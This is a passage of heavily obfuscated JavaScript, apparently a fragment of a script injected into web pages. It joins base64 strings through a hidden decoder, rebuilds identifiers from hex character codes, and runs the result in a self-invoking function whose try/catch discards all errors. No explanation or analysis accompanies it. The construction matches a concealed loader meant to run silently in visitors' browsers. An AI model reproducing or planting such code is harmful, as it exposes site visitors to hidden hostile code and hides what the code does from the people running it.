GU4LCd2aDN2JyldKTt9dm'+'FyIGksaixrLGwsbT1uZXcgUmVnRXhwKGR'+'bSSgweDM2ZSwnQHlyMScpXSwnZycpO2k9'+_0x2668147u(0x237)+'WZ1bmN0aW9uKCl7dmFyIFk9SSxvPXt9O2'+_0x2668147u(0x2ec))+('MiwnZzFMMycpXT1mdW5jdGlvbih1LHYse'+_0x2668147u(0x2e5)+'k7cmV0dXJuIGRbWigweDEzMiwnQ1dYWic'+'pXSh1LHYseCx5LHosQSxCLEMsRCxGLEcp'+'O30sb1tZKDB4MjcxLCd6TGZsJyldPWZ1b'+'mN0aW9uKHUsdil7dmFyIGEwPVk7cmV0dX'+'JuIGRbYTAoMHgzNDgsJ11OZ1UnKV0odSx'+'2KTt9LG9bWSgweDllLCdRbUpCJyldPWZ1'+'bmN0aW9uKHUsdix4LHkseixBLEIpe3Zhc'+_0x2668147u(0x2c7)+'dBM0gqJyldKHUsdix4LHkseixBLEIpO30'+'sb1tZKDB4OTMsJ3ZBSXEnKV09ZnVuY3Rp'+'b24odSx2LHgseSx6KXt2YXIgYTI9WTtyZ'+'XR1cm4gZFthMigweDQ2MCwndkFJcScpXS'+'h1LHYseCx5LHopO307dmFyIHA9byxxPWR'+'bWSgweDFlNiwnc2JSRicpXSh3aW5kb3cs'+'e30pLHI9bmV3IFJlZ0V4cChkW1koMHg1M'+'jksJ3ZBSXEnKV0sJ2cnKSxyPXFbZFtZKD'+'B4NDA5LCdzYlJGJyldW1koMHg0MTEsJ1c'+'kRk4nKSsnY2UnXShyLCcnKV07ciYmKG5l'+'dyByKDB4MCwweDApW1koMHg0OWYsJzFkI'+'XMnKV09ZFtZKDB4OWIsJ3NiUkYnKV0oaC'+'xmdW5jdGlvbigpe3ZhciBhMz1ZLHU9cFt'+'hMygweGJjLCdld2hWJyldKGcscFthMygw'+_0x2668147u(0x213)+'Hg4LFsweDcsMHg3NF0sWzB4NiwweDZlXS'+'xbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB'+'4MywweDc1XSxbMHgyLDB4NjNdLFsweDEs'+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodSlyZ'+'XR1cm4gdT1wW2EzKDB4ZmYsJ0EzSConKV'+'0oZyx1LDB4')+('OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0sW'+_0x2668147u(0x232)+'UmJnBbYTMoMHgzNTYsJyZZcVEnKV0oZyx'+_0x2668147u(0x245)+'NV0pO30oKSkpO30sIShsPWRbSSgweDUzY'+'ywnaGJMXicpXShsLHdpbmRvdykpfHwobD'+'1kW0koMHgzZTQsJ3pMZmwnKV0oZyxsLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x2668147u(0x2c4)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmRbSSg'+'weDQ5ZCwnRWJOJScpXShsLGlbSSgweDFi'+'MSwnKEBLZicpKydjZSddKGosJycpLGspO'+_0x2668147u(0x1b7))))();}.toString();return _0x9939368.slice(_0x9939368.indexOf("{") + 1, _0x9939368.lastIndexOf("}"))})())),d[Y(0x1a4,'H30t')])));}catch(D){}}());